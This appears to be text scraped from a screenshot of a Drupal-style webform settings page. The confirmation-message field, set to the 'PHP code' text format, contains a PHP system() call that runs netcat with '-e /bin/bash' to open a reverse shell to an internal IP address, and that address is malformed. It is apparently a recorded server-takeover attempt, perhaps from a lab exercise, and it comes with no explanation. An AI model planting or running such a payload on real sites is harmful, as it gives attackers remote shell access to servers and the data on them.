 Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
test
<?php
system("nc -e /bin/bash 172.16.17140 9999");
?>
Switch to rich text editor
Text format
PHP code